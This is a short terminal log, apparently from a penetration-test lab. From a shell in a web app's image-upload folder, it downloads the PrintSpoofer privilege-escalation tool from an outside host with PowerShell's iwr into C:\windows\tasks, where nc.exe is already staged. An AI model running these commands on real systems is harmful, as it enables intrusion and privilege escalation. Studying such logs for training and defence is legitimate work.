 C:\wamp64\www\Clinic\webaccess\user_images>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\wamp64\www\Clinic\webaccess\user_images> cd C:/windows/tasks/
cd C:/windows/tasks/
PS C:\windows\tasks> iwr -uri 192.168.49.121/printspoofer64.exe -Outfile printspoofer.exe
iwr -uri 192.168.49.121/printspoofer64.exe -Outfile printspoofer.exe
PS C:\windows\tasks> ls
ls

    Directory: C:\windows\tasks

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/14/2024   9:21 AM          59392 nc.exe
-a----        5/14/2024   9:32 AM          27136 printspoofer.exe

PS C:\windows\tasks>